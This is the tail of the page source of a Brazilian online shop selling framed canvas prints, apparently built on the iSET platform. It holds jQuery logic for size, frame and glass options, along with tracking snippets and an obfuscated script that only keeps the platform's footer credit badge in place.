* 1000); const expires = "expires=" + date.toUTCString(); document.cookie = popupId + "=" + popupId + "; " + expires + "; path=/"; } function getCookie(popupId) { const name = popupId + "="; const cDecoded = decodeURIComponent(document.cookie); const cArr = cDecoded.split("; "); let res; cArr.forEach((val) => { if (val.indexOf(name) === 0) res = val.substring(name.length); } ); return res; } </script> <script> var _trustvox_colt = _trustvox_colt || []; _trustvox_colt.push(['_storeId', '122852'], ['_limit', '7']);</script><script type="text/javascript" src="//colt.trustvox.com.br/colt.min.js"></script> <script> document.querySelectorAll('.content-title').forEach(function(title) { title.addEventListener('click', function() { const ulElement = this.querySelector('ul'); if (ulElement) { ulElement.classList.toggle('show-info'); } const footSocial = this.querySelector('.foot-social'); if (footSocial) { footSocial.classList.toggle('show-info'); } } ); } ); $(document).ready(function() { $('.name').on('click', function() { var $attributesGroup = $(this).next('.attributes-group'); $('.attributes-group').not($attributesGroup).removeClass('show'); $attributesGroup.toggleClass('show'); } ); $('.product-attributes .attributes-item input[type=radio]').on('change', function() { var isChecked = $(this).is(':checked'); $(this).closest('.attributes-group').removeClass('show'); } ); } ); $(document).ready(function () { let arrayVariationTam = [ "grupo-tamanho-do-kit-9-telas", "grupo-tamanho-do-kit-1-tela", "grupo-tamanho-do-kit-1-tela-quadrada", "grupo-tamanho-do-kit-2-telas", "grupo-tamanho-do-kit-3-telas", "grupo-tamanho-do-kit-4-telas-slim", "grupo-tamanho-do-kit-compo-4-telas", "grupo-tamanho-do-kit-5-telas", "grupo-tamanho-do-kit-compo-5-telas", "grupo-tamanho", ]; let arrayVariationMol = [ "grupo-escolha-a-moldura", "grupo-cor", ]; let arrayVariationAca = [ "grupo-escolha-o-acabamento", "grupo-acabamento", ]; arrayVariationTam.forEach((element) => { $(`.${element}
`) .find("span") .html("Selecione o Tamanho:"); } ); arrayVariationMol.forEach((element) => { $(`.${element}
`) .find("span") .html("Selecione a Moldura:"); } ); arrayVariationAca.forEach((element) => { $(`.${element}
`) .find("span") .html("Selecione o Acabamento:"); } ); $(".name").on("click", function () { $(this).next().addClass("show-attr"); $(".back").addClass("attr"); } ); $(".type-radio").on("click" , function(){ let nameVariation; let classList = $(this).parent().parent().attr("class"); let nameOptionTamanhos = "Tamanho: " + $(this).find("label").text() + "(CM)"; let nameOption = $(this).find("label").text(); if(classList == "grupo-escolha-a-moldura"){ nameVariation = "mol"; $(`.name.${nameVariation}
span`).html(nameOption) ; } else if(arrayVariationTam.includes(classList)){ nameVariation = "tam"; $(`.name.${nameVariation}
span`).html(nameOptionTamanhos); } else if(classList == "grupo-escolha-o-acabamento"){ nameVariation = "aca"; $(`.name.${nameVariation}
span`).html(nameOption); } else if(classList == "grupo-cor"){ nameVariation = "mol"; $(`.name.${nameVariation}
span`).html(nameOption); } else if(classList == "grupo-acabamento"){ nameVariation = "aca"; $(`.name.${nameVariation}
span`).html(nameOption); } ; if($(":radio").is(":checked")){ $.each($("input[type='radio']"), function(id , val){ if($(val).is(":checked")){ $(".attributes-group").removeClass("show-attr"); $(".back").removeClass("attr"); return false; }; } ); } } ); /*Irão permanecer*/ $("fieldset.grupo-tamanho .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-cor .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-cor").find("legend.name").addClass("mol"); } ); $("fieldset.grupo-acabamento .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-acabamento").find("legend.name").addClass("aca"); } ); /*end irão permanecer*/ $("fieldset.grupo-tamanho-do-kit-1-tela .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-1-tela").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-1-tela-quadrada .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-1-tela-quadrada").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-2-telas .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-2-telas").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-3-telas .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-3-telas").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-5-telas .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-5-telas").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-9-telas .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-9-telas").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-compo-4-telas .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-compo-4-telas").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-compo-5-telas .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-compo-5-telas").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-tamanho-do-kit-4-telas-slim .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-tamanho-do-kit-4-telas-slim").find("legend.name").addClass("tam"); } ); $("fieldset.grupo-escolha-a-moldura .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-escolha-a-moldura").find("legend.name").addClass("mol"); } ); $("fieldset.grupo-escolha-o-acabamento .attributes-group .type-radio").on("click", function () { $("fieldset.grupo-escolha-o-acabamento").find("legend.name").addClass("aca"); } ); $(window).scroll(function () { var height = $(window).scrollTop(); if (height > 100) { $("#back2Top").fadeIn(); } else { $("#back2Top").fadeOut(); } } ); $("#back2Top").click(function (event) { event.preventDefault(); $("html, body").animate( { scrollTop: 0, } , "slow" ); return false; } ); } ); function consoleDebug(file, func, msg) { const debug = false; if (debug) { const now = new Date(); const time = now.getHours() + ":" + now.getMinutes() + ":" + now.getSeconds() + "." + (now.getMilliseconds() < 100 ? "0" + now.getMilliseconds() : now.getMilliseconds()); const debugInfo = file + (func ? "::" + func : "") + (msg ? " => " + msg : ""); console.log(time + " | " + debugInfo); } } function handleImgError(imgElement, altImgSrc) { imgElement.onerror = ""; imgElement.src = altImgSrc; return true; } function closeFancybox() { try { $.fancybox.close(true); } catch (e) { } } /*Personalização atributos*/ document.addEventListener("DOMContentLoaded", function () { $("#ProductOptionList fieldset:not(:first)").addClass("item-block"); $("#ProductOptionList input").change(function (event) { var pai = $(this).parents("#ProductOptionList"); var moldura = $(pai).find(".grupo-escolha-a-moldura.item-block, .grupo-cor.item-block"); moldura.removeClass("item-block"); moldura.removeAttr("disabled"); } ); $(".grupo-escolha-a-moldura input, .grupo-cor input").change(function (event) { var pai = $(this).parents("#ProductOptionList"); var acabamento = $(pai).find(".grupo-escolha-o-acabamento.item-block ,.grupo-acabamento.item-block"); acabamento.removeClass("item-block"); acabamento.removeAttr("disabled"); } ); var [fieldSetKit9] = document.getElementsByClassName( "grupo-tamanho-do-kit-9-telas" ); var [fieldSetKitHorizontal] = document.getElementsByClassName( "grupo-tamanho-do-kit-1-tela" ); var [fieldSetKit] = document.getElementsByClassName( "grupo-tamanho-do-kit-1-tela-quadrada" ); var [fieldSetKit2] = document.getElementsByClassName( "grupo-tamanho-do-kit-2-telas" ); var [fieldSetKit3] = document.getElementsByClassName( "grupo-tamanho-do-kit-3-telas" ); var [fieldSetKit4Slim] = document.getElementsByClassName( "grupo-tamanho-do-kit-4-telas-slim" ); var [fieldSetKit4] = document.getElementsByClassName( "grupo-tamanho-do-kit-compo-4-telas" ); var [fieldSetKit5] = document.getElementsByClassName( "grupo-tamanho-do-kit-5-telas" ); var [fieldSetKitcompo5] = document.getElementsByClassName( "grupo-tamanho-do-kit-compo-5-telas" ); var [fieldSetKitFinal] = document.getElementsByClassName( "grupo-tamanho" ); if (fieldSetKit) { execForFieldSetKit(fieldSetKit); } else if (fieldSetKitHorizontal) { execForFieldSetKit(fieldSetKitHorizontal); } else if (fieldSetKit2) { execForFieldSetKit(fieldSetKit2); } else if (fieldSetKit3) { execForFieldSetKit(fieldSetKit3); } else if (fieldSetKit9) { execForFieldSetKit(fieldSetKit9); } else if (fieldSetKit4Slim) { execForFieldSetKit(fieldSetKit4Slim); } else if (fieldSetKit4) { execForFieldSetKit(fieldSetKit4); } else if (fieldSetKit5) { execForFieldSetKit(fieldSetKit5); } else if (fieldSetKitcompo5) { execForFieldSetKit(fieldSetKitcompo5); } else if (fieldSetKitFinal) { execForFieldSetKit(fieldSetKitFinal); } else { console.error("Grupo de tamanhos não encontrado"); } } ); var execForFieldSetKit = (fieldSetKit) => { var selectCor; var selectMoldura; var selectAcabamento; var selectKit = fieldSetKit.querySelector("ul"); var [fieldSetMoldura] = document.getElementsByClassName( "grupo-escolha-a-moldura" ); var [fieldSetAcabamento] = document.getElementsByClassName( "grupo-escolha-o-acabamento" ); if (fieldSetMoldura) { fieldSetMoldura.disabled = true; selectMoldura = fieldSetMoldura.querySelector("ul"); } if (fieldSetAcabamento) { fieldSetAcabamento.disabled = true; selectAcabamento = fieldSetAcabamento.querySelector("ul"); } const options = selectKit.querySelectorAll("li"); for (const option of options) { console.log(option); option.addEventListener("click", function () { console.log(this); if (this.querySelector("input").value) { if (fieldSetMoldura) fieldSetMoldura.disabled = false; if (fieldSetCor) fieldSetCor.disabled = false; } } ); } var fieldSetKitConditions = function () { const value = this.querySelector("input").value; if (value == 554) { const selectInput = $(fieldSetAcabamento).find("input[value=559]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=559]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-1-tela-quadrada" */ if (value == 543) { const selectInput = $(fieldSetAcabamento).find("input[value=548]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=548]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } console.log(value, "value"); /* VALOR DO OPTIO "grupo-tamanho-do-kit-1-tela-quadrada(2)" */ if (value == 716) { const selectInput = $(fieldSetAcabamento).find("input[value=722]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=722]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-1-tela-horizontal" */ if (value == 217) { const selectInput = $(fieldSetAcabamento).find("input[value=470]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=470]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-1-tela-vertical" */ if (value == 705) { const selectInput = $(fieldSetAcabamento).find("input[value=711]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=711]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-3-telas" */ if (value == 232) { const selectInput = $(fieldSetAcabamento).find("input[value=442]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=442]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-9-telas" */ if (value == 673) { const selectInput = $(fieldSetAcabamento).find("input[value=682]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=682]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-compo-4-telas" */ if (value == 615) { const selectInput = $(fieldSetAcabamento).find("input[value=617]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=617]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-compo-4-telas-slim" */ if (value == 647) { const selectInput = $(fieldSetAcabamento).find("input[value=656]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=656]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-5-telas" */ if (value == 202) { const selectInput = $(fieldSetAcabamento).find("input[value=412]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=412]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } /* VALOR DO OPTIO "grupo-tamanho-do-kit-compo-5-telas" */ if (value == 621) { const selectInput = $(fieldSetAcabamento).find("input[value=630]"); /* valor do sem vidro */ $(fieldSetAcabamento) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento).find("input[value=630]"); /* valor do sem vidro */ fieldSetAcabamento.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } if (value == 797) { const selectInput = $(fieldSetAcabamento2).find("input[value=785]"); /* valor do sem vidro */ $(fieldSetAcabamento2) .find("input:checked") .each((i, e) => (e.checked = false)); fieldSetAcabamento2.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "none", opacity: "0.6", } ); } else if (value) { const selectInput = $(fieldSetAcabamento2).find("input[value=785]"); /* valor do sem vidro */ fieldSetAcabamento2.disabled = false; $(selectInput).parent("li").css({ "pointer-events": "auto", opacity: "1", } ); } }; if (selectMoldura) { const options = selectMoldura.querySelectorAll("li"); for (const option of options) { console.log(option); option.addEventListener("click", fieldSetKitConditions); } } else if (selectCor) { const options = selectCor.querySelectorAll("li"); for (const option of options) { console.log(option); option.addEventListener("click", fieldSetKitConditions); } } }; /*IMG ATRIBUTOS*/ $(document).ready(function () { /* grupo-tamanho-do-kit-1-tela vertical */ $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(65x40cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/90x60.png">'); $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(80x50cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/140x80.png">'); $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(100x65cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/90x60.png">'); $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(120x80cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/140x80.png">'); $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(150x100cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/160x90.png">'); $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(180x120cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/180x100.png">'); $(".product-attributes .grupo-tamanho-do-kit-1-tela .attributes-item label:contains(210x130cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/215x120.png">'); /* grupo-tamanho-do-kit-2-tela */ $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(65x40cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/60x40.png">'); $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(80x50cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/75x50.png">'); $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(100x65cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/90x60.png">'); $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(120x80cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/125x85.png">'); $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(150x100cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/150x100.png">'); $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(180x120cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/150x100.png">'); $(".product-attributes .grupo-tamanho-do-kit-2-telas .attributes-item label:contains(210x130cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/150x100.png">'); /* grupo-tamanho-do-kit-3-tela */ $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(65x40cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/60x40.png">'); $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(80x50cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/75x50.png">'); $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(100x65cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/90x60.png">'); $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(120x80cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/125x85.png">'); $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(150x100cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/150x100.png">'); $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(180x120cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/150x100.png">'); $(".product-attributes .grupo-tamanho-do-kit-3-telas .attributes-item label:contains(210x130cm cada tela)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/2-3-telas/150x100.png">'); /*MOLDURAS*/ $(".product-attributes .grupo-escolha-a-moldura .attributes-item label:contains(Borda Infinita)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-a.jpeg">'); $(".product-attributes .grupo-escolha-a-moldura .attributes-item label:contains(Preta)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-d.jpeg">'); $(".product-attributes .grupo-escolha-a-moldura .attributes-item label:contains(Branca)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-b.jpeg">'); $(".product-attributes .grupo-escolha-a-moldura .attributes-item label:contains(Marrom)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-e.jpeg">'); $(".product-attributes .grupo-escolha-a-moldura .attributes-item label:contains(Dourada)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-c.jpeg">'); /* ACABAMENTOS */ $(".product-attributes .grupo-escolha-o-acabamento .attributes-item label:contains(Sem Vidro)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/vidros/sem-vidro.jpeg">'); $(".product-attributes .grupo-escolha-o-acabamento .attributes-item label:contains(Com Vidro)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/vidros/com-vidro.jpeg">'); /* FIM MOLDURAS/ACABAMENTOS - GERAIS */ /* Novo grupo de atributos */ $(".product-attributes .grupo-tamanho .attributes-item label:contains(60x90 cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/90x60.png">'); $(".product-attributes .grupo-tamanho .attributes-item label:contains(80x140 cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/140x80.png">'); $(".product-attributes .grupo-tamanho .attributes-item label:contains(90x160 cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/160x90.png">'); $(".product-attributes .grupo-tamanho .attributes-item label:contains(100x180 cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/180x100.png">'); $(".product-attributes .grupo-tamanho .attributes-item label:contains(120x215 cm)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/tamanhos/1_tela/215x120.png">'); /*MOLDURAS*/ $(".product-attributes .grupo-cor .attributes-item label:contains(Borda Infinita)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-a.jpeg">'); $(".product-attributes .grupo-cor .attributes-item label:contains(Preta)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-d.jpeg">'); $(".product-attributes .grupo-cor .attributes-item label:contains(Branca)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-b.jpeg">'); $(".product-attributes .grupo-cor .attributes-item label:contains(Marrom)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-e.jpeg">'); $(".product-attributes .grupo-cor .attributes-item label:contains(Dourada)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/Molduras/moldura-c.jpeg">'); /* ACABAMENTOS */ $(".product-attributes .grupo-acabamento .attributes-item label:contains(Sem Vidro)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/vidros/sem-vidro.jpeg">'); $(".product-attributes .grupo-acabamento .attributes-item label:contains(Com Vidro)").prepend('<img src="https://cdn.iset.io/assets/58966/arquivos/img-atributos/vidros/com-vidro.jpeg">'); } );</script><div id="foot-license" style="text-align: center; width: fit-content; margin: 0 auto 5px auto; padding: 2px 0; position: relative !important; clear: both; color: rgb(0,102,153) !important; font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 10px;"><a href="https://www.iset.com.br/?utm_source=lojavirtual&utm_medium=rodape_plataforma&utm_content=www.poraodosquadros.com.br" target="_blank" title="iSET - Plataforma de Loja Virtual" style="color: rgb(0, 102, 153);display: flex;flex-flow: row wrap; align-items: center;justify-content: center;"><span>Tecnologia </span><span style='margin: 0 5px;'><img src="https://cdn.iset.io/img/logos/iset/default.mini.png" alt="iSET - Plataforma de Loja Virtual" border="0" style="max-height:19px;display: unset !important;-webkit-filter: drop-shadow(0px 0px 0px #fff);filter: drop-shadow(0px 0px 0px #fff);" /></span><span style='margin: 0 5px;'>Plataforma de Loja Virtual</span></a></div><script language="JavaScript" type="text/javascript">/*<![CDATA[*/var a,s,n;function af729b3f07699e6e07614c5328d3e7f7a(s){r="";for(i=0;i<s.length;i++){n=s.charCodeAt(i);if(n<128){n=n-7;if(n<32){n=127+(n-32);}}r+=String.fromCharCode(n);}return r;}a="kvj|tlu{5hkkL}lu{Spz{luly/)KVTJvu{lu{Svhklk)3'm|uj{pvu'/0'#'}hy'+mvv{Pk'D'///82Th{o5yhukvt/0017877770$705{vZ{ypun/8=05z|iz{ypun/80B}hy'+mvv{[l{'D'bdB+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.[ljuvsvnph'.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Cptn'zyjD)o{{wzA66jku5pzl{5pv6ptn6svnvz6pzl{6klmh|s{5tpup5wun)'hs{D)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)'ivyklyD)7)'z{!slD)th4olpno{A8@wBkpzwsh!A'|uzl{'(ptwvy{hu{B4~lirp{4mps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0Bmps{lyA'kyvw4zohkv~/7w'7w'7w'*mmm0B)'6E.00B+mvv{[l{5w|zo/+/)CzwhuEC6zwhuE)05jzz/)thynpu)3)7'<w)05o{ts/.Wsh{hmvyth'kl'Svqh']py{|hs.00B}hy'+mvv{Spur'D'+/)ChEC6hE)05h{{y/#)oylm)A)o{{wzA66~~~5pzl{5jvt5iy6F|{tfzv|yjlDsvqh}py{|hs-|{tftlkp|tDyvkhwlfwsh{hmvyth-|{tfjvu{lu{D~~~5wvyhvkvzx|hkyvz5jvt5iy)3){hynl{)A)fishur)3){p{sl)A)pZL['4'Wsh{hmvyth'kl'Svqh']py{|hs)3)z{!sl)A)jvsvyA*77==@@'(ptwvy{hu{B'kpzwsh!A'msl'(ptwvy{hu{Bmsl4msv~A'yv~'~yhwB'hspnu4p{ltzA'jlu{lyBq|z{pm!4jvu{lu{A'jlu{lyB)%05hwwluk/+mvv{[l{0B}hy'+mvv{Isvjr'D'+/)Ckp}EC6kp}E)05h{{y/#)pk)A+mvv{Pk3)z{!sl)A)kpzwsh!Aisvjr'(ptwvy{hu{B~pk{oAmp{4jvu{lu{B{l{4hspnuAjlu{lyBwvzp{pvuAylsh{p}l'(ptwvy{hu{BjslhyAiv{oBwhkkpunA9w'7BthynpuA7w'h|{v'<w'h|{vB\"4puklA98;>;?:=;>BjvsvyA*77==@@'(ptwvy{hu{Bmvu{4mhtps!A[hovth3'Ols}l{pjh3'Hyphs3'zhuz4zlypmBmvu{4zp\"lA87w)%05hwwluk/+mvv{Spur0B~pukv~b+mvv{Pkd'D'+mvv{Isvjr5jsvul/0B}hy't|{h{pvuJhss'D'm|uj{pvu/t|{h{pvuz0'#'+mvv{Isvjr5yltv}l/0B'%B~pukv~b+mvv{Pk2)Joljr)d'D'ul~'T|{h{pvuVizly}ly/t|{h{pvuJhss0B+/)kp}*mvv{4spjluzl)05yltv}l/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk2)Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lz'A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0Bul~'T|{h{pvuVizly}ly//t|{h{pvuz0'DE'#'t|{h{pvuz5mvyLhjo/m|uj{pvu/t|{h{pvu0'#'t|{h{pvu5yltv}lkUvklz5mvyLhjo/m|uj{pvu/uvkl0'#'pm'/+/uvkl05h{{y/)pk)0'DD'+mvv{Pk0'#'+mvv{Isvjr'D'~pukv~b+mvv{Pkd5jsvul/05jzz/#')mvu{4zp\"l)A'Th{o5msvvy/Th{o5yhukvt/0'1'/9<'4'89'2'80'2'890'2')w)'%05zov~/0B'+/)ivk!)05hwwluk/+mvv{Isvjr0B'~pukv~b+mvv{Pk'2')Joljr)d5vizly}l/+mvv{Isvjr5nl{/703'#'h{{ypi|{lzA'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l'%0B'%'%0B'%0'%05vizly}l/kvj|tlu{3'#'jopskSpz{A'{y|l3'jopskSpz{A'{y|l3'z|i{yllA'{y|l3'h{{ypi|{lzA'mhszl3'johyhj{lyKh{hA'mhszl'%0B%0B";o = document.createElement("script");o.innerHTML = af729b3f07699e6e07614c5328d3e7f7a(a);document.body.appendChild(o);//]]></script><script type="text/javascript"> var _paq = _paq || []; _paq.push(['trackPageView']); 